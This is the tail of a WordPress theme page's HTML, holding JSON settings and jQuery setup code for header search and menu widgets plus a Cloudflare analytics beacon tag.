text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_49';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_49');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"","tdc_css":"[base64]","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"817","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_weight":"400","f_elem_font_line_height":"eyJhbGwiOiI2OHB4IiwicG9ydHJhaXQiOiI1NHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgNnB4IiwicG9ydHJhaXQiOiIwIDVweCJ9","mm_width":"1440","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjkifQ==","main_sub_icon_align":"1","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#cc8d4f","f_sub_elem_font_family":"817","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"400","show_mega_cats":"yes","sub_elem_padd":"10px 25px","mm_sub_width":"eyJhbGwiOiIxNTAiLCJwb3J0cmFpdCI6IjEyMCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.2)","mm_shadow_shadow_size":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","mm_shadow_shadow_color":"rgba(94,106,135,0.2)","mm_subcats_bg":"#fff7ef","mm_elem_color":"#000000","mm_elem_color_a":"#cc8d4f","mm_elem_order":"id","mm_elem_space":"eyJwb3J0cmFpdCI6IjIiLCJsYW5kc2NhcGUiOiI4IiwiYWxsIjoiMTAifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#cc8d4f","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"507","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","show_cat":"none","art_title":"0","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMzAifQ==","f_title_font_line_height":"1","f_title_font_weight":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#cc8d4f","image_height":"70","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#cc8d4f","pag_h_bg":"#dd9933","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDEwcHgiLCJsYW5kc2NhcGUiOiIxMnB4IDVweCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjE1In0=","tds_menu_active1-line_height":"3","text_color":"#000000","tds_menu_active1-line_width":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzMHB4In0=","f_elem_font_spacing":"0.5","f_mm_sub_font_transform":"uppercase","pag_border_width":"0","meta_info_horiz":"content-horiz-center","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#fff7ef","placeholder_color":"#333333","btn_bg":"[base64]","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"#cc8d4f","results_msg_color_h":"#dd9933","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#cc8d4f","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#cc8d4f","cat_txt_hover":"#cc8d4f","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"#cc8d4f","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_80'),
                        blockClass = '.tdi_80',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_120';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_post_share","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_column_title","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_socials","style_general_mobile_horiz_menu"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"58c83fdbe99246809d74c087ebd02c11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>